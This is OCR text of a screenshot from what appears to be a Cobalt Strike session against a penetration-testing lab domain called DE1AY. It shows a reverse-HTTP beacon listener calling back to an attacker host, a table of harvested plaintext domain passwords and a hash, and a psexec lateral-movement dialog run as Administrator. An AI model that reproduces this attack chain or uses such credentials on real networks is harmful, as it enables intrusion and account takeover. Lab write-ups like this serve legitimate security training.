 Event Log X Beacon 10.10.10.80@3780 X Credentials X Listeners X Beacon 10.10.10.80@608 X Listeners X
name payload host port bindto beacons profile
from msf windows/beacon_http/reverse_http 192.168.197.142 8080 192.168.197.142 default
msb windows/beacon_bind_pipe msagent_b8
psexec
user password realm note
mssql 161cff084477fe... DE1AY
de1ay 1qaz@WSX DE1AY.COM
Administrator hongri@2020 DE1AY.COM
de1ay 1qaz@WSX DE1AY
Administrator hongri@2020 DE1AY
mssql 1qaz@WSX DE1AY.COM
User: Administrator
Password: hongri@2020
Domain: DE1AY
Listener: msb ...
Session: SYSTEM * via 10.10.10.80@608 ...
Use session's current access token
Launch Help
Add Edit Remove Restart Help